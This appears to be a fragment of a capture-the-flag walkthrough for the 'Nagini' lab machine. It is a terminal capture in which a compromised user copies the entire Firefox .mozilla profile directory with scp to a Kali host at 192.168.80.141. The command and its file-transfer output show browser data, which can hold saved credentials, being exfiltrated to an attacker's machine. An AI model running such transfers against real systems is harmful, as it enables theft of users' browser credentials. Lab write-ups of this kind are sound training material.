 hermoine@Nagini:~$ scp -r .mozilla/  kali@192.168.80.141:/home/kali/tmp
kali@192.168.80.141's password:
profiles.ini 100% 175 345.5KB/s 00:00
InstallTime20190517140819 100% 10 28.5KB/s 00:00
InstallTime20190828152820 100% 10 27.8KB/s 00:00
InstallTime20190718161435 100% 10 27.5KB/s 00:00
InstallTime20180704192850 100% 10 19.7KB/s 00:00
InstallTime20201112153044 100% 10 25.6KB/s 00:00
6fe7bc8b-2a2b-4d14-d690-87671133c006.dmp 100% 124KB 56.2MB/s 00:00
409d87f0-c416-4dfe-e29c-4a6ca7aa9f16.extra 100% 7449 20.7MB/s 00:00
336eb975-0a06-9b1b-38ab-af5c36630548.dmp 100% 124KB 83.6MB/s 00:00
4ace40b8-9ad2-0565-5982-e75bdea64d12.dmp 100% 124KB 79.9MB/s 00:00
409d87f0-c416-4dfe-e29c-4a6ca7aa9f16.dmp 100% 128KB 87.6MB/s 00:00
20c01b67-669c-8663-687b-f0682c3dba12.extra 100% 7449 21.1MB/s 00:00
18eff0b7-c0b9-db4f-4920-5303a7d9d47c.dmp 100% 124KB 38.1MB/s 00:00
7fb8a18b-5def-7f36-5930-5c5fb46a3b43.extra 100% 7449 14.1MB/s 00:00
4c93d837-169b-2b35-2000-5066845f9f11.extra 100% 7449 14.7MB/s 00:00
708e12fd-329d-88cb-a606-517c98b82d3c.dmp 100% 124KB 33.7MB/s 00:00
20c01b67-669c-8663-687b-f0682c3dba12.dmp 100% 120KB 13.8MB/s 00:00
69913134-afa4-8e62-538b-a862d3f63b79.extra 100% 7448 13.9MB/s 00:00
045f27c1-fb3d-4eb9-aa11-4a3b385cd254.extra 100% 7449 10.8MB/s 00:00
336eb975-0a06-9b1b-38ab-af5c36630548.extra 100% 7449 12.2MB/s 00:00
6fe7bc8b-2a2b-4d14-d690-87671133c006.extra 100% 7447 15.5MB/s 00:00
18eff0b7-c0b9-db4f-4920-5303a7d9d47c.extra 100% 7449 11.6MB/s 00:00
601b05d0-7963-fe09-0b35-7710e5d26403.extra 100% 7449 13.6MB/s 00:00
4ace40b8-9ad2-0565-5982-e75bdea64d12.extra 100% 7449 9.1MB/s 00:00